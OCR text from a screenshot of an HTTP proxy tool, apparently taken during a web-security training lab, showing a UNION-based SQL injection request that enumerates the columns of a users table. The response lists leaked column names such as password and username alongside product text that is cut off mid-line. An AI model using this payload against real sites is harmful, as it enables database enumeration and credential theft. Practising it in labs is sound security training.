 Send
Cancel
<
>
Targ
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_na
me='users_newtua'-- HTTP/2
2 Host: 0ae0007803b3e7a580cb0dfa00a20030.web-security-academy.net
3 Cookie: session=TdKpNrw7TjqwlpAXT3xiXbMftlY5x3la
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
of the house.
</td>
83 </tr>
84 <tr>
85 <th>
password_rzyisn
</th>
86 </tr>
87 <tr>
88 <th>
email
</th>
89 </tr>
90 <tr>
91 <th>
username_nwffts
</th>
92 </tr>
93 <tr>
94 <th>
The Lazy Dog
</th>
95 <td>
The Lazy Dog is brought to you by the
wheel. Do you become frustrated when
keep up the pace, or stubbornly sit
altogether? If the answer is yes, the
96 As easy to fit as a harness these re
must have for any dog lover. As soo
last step of the day just snap the w